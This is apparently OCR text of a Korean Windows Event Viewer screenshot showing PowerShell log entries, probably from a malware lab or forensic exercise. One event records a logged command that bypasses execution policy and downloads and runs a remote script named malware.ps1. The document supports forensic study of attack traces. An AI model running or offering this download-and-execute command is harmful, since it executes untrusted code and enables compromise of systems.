 이벤트 뷰어
파일(F) 동작(A) 보기(V) 도움말(H)
이벤트 뷰어 (로컬)
사용자 지정 보기
Windows 로그
응용 프로그램 및 서비스 로
저장된 로그
Security
System
Microsoft-Windows-Pow
Microsoft-Windows-Pow
Windows PowerShell
구독
Windows PowerShell 이벤트 수: 73
수준 날짜 및 시간 원본 이벤트 ID 작업 범주
정보 2024-04-07 오전 12:27:11 PowerShell (PowerS... 800 파이프라인 실행 세...
정보 2024-04-07 오전 12:26:49 PowerShell (PowerS... 800 파이프라인 실행 세...
정보 2024-04-07 오전 12:26:45 PowerShell (PowerS... 400 엔진 수명 주기
정보 2024-04-07 오전 12:26:45 PowerShell (PowerS... 600 공급자 수명 주기
정보 2024-04-07 오전 12:26:45 PowerShell (PowerS... 600 공급자 수명 주기
정보 2024-04-07 오전 12:26:45 PowerShell (PowerS... 600 공급자 수명 주기
정보 2024-04-07 오전 12:26:45 PowerShell (PowerS... 600 공급자 수명 주기
정보 2024-04-07 오전 12:26:45 PowerShell (PowerS... 600 공급자 수명 주기
정보 2024-04-07 오전 12:26:45 PowerShell (PowerS... 600 공급자 수명 주기
정보 2024-04-06 오후 9:03:33 PowerShell (PowerS... 403 엔진 수명 주기
정보 2024-04-06 오후 9:03:09 PowerShell (PowerS... 403 엔진 수명 주기
정보 2024-04-06 오후 9:03:09 PowerShell (PowerS... 400 엔진 수명 주기
정보 2024-04-06 오후 9:03:07 PowerShell (PowerS... 600 공급자 수명 주기
이벤트 800, PowerShell (PowerShell)
일반 자세히
간단히 보기(N) XML 보기(X)
+ System
- EventData
Add-Type -AssemblyName System.Windows.Forms;
DetailSequence=1 DetailTotal=1 SequenceNumber=19 UserId=DESKTOP-
JIC1U1P₩victim HostName=ConsoleHost HostVersion=5.1.19041.3930
HostId=a7a589b2-acc6-427b-95be-1169b23ea4a6 HostApplication=powershell.exe -
exec bypass -C IEX (New-Object Net.WebClient).DownloadString
('https://raw.githubusercontent.com/esby97/powershell_malware/master/malware.ps1');
EngineVersion=5.1.19041.3930 RunspaceId=95c43522-5fce-4e3b-bdc6-ab1f10033ad6
작업
Windows Powe...
저장된 로...
사용자 지...
보기 가져...
현재 로그 ...
속성
찾기...
다른 이름...
보기
삭제
이름 바꾸기
새로 고침
도움말
이벤트 800, Po...
이벤트 속성
복사
선택한 이...
새로 고침
도움말